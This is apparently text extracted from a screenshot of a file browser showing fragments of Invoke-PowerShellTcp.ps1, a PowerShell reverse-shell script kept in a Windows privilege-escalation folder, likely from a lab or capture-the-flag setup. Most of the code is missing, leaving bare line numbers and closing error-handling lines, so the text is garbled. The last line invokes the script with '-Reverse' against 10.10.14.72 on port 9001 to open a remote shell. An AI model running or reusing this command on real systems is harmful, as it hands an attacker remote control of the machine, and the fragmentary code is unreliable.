 home > blacklotus > Desktop > Privesc > Windows > Invoke-PowerShellTcp.ps1
40 #>
65 {
92 }
114 }
115 $client.Close()
116 if ($listener)
117 {
118 $listener.Stop()
119 }
120 }
121 catch
122 {
123 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124 Write-Error $_
125 }
126 }
127
128 PS > Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.72 -Port 9001